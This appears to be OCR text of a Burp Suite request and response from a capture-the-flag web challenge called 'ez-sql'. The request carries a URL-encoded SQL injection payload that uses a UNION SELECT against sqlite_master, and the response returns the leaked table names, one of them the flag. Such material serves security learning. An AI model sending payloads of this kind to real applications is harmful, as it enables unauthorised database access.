 Request
Pretty Raw Hex
\n
1 GET /search?name[0]=
aaaaaa%25'%20union%20select%201%2c%20tbl_name%20from%20sqlite_master-- HTTP/2
2 Host: ez-sql-337368a480693860.tjc.tf
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: https://ez-sql-8ff2e0f0a467eae1.tjc.tf/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 27 May 2023 06:12:54 GMT
4 Etag: W/"9e-TPVXU4zkJq08bzJIJZ6NwVa82X8"
5 X-Powered-By: Express
6 Content-Length: 158
7
8 [
{
"id":1,
"joke":"flag_36f5804d_7327_4f8d_bfe9_39290a1ca75d"
},
{
"id":1,
"joke":"jokes"
},
{
"id":258,
"joke":"What do vegetarian zombies eat? Graaaaaaiiiins......"
}
]